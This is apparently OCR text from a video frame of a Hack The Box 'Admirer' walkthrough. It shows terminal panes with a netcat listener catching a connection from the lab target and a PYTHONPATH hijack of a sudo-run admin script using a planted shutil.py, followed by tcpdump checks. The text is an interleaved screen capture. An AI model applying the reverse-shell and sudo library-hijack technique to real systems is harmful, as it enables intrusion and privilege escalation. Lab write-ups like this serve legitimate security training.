 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Thu Sep 24
18:15
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer/ftp]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.187.
Ncat: Connection from 10.10.10.187:51262.
id
ls
ls
ping
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer]
└──╼ [★]$ ping -n 1 127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(124) bytes of data.
^C
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2031ms
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer]
└──╼ [★]$ ping -t 1 127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
waldo@admirer:/dev/shm$ vi shutil.py
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm/ /opt/scripts/admin
_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer]
└──╼ [★]$ sudo tcpdump -I tun0 icmp
tcpdump: eth0: That device doesn't support monitor mode
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer]
└──╼ [★]$ sudo tcpdump -io tun0 icmp
tcpdump: o: No such device exists
(SIOCGIFHWADDR: No such device)
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer]
└──╼ [★]$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol
decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 byte
s
[0] 0:sudo 1:ping* 2:less 3:[tmux]- "parrot" 18:15 24-Sep-20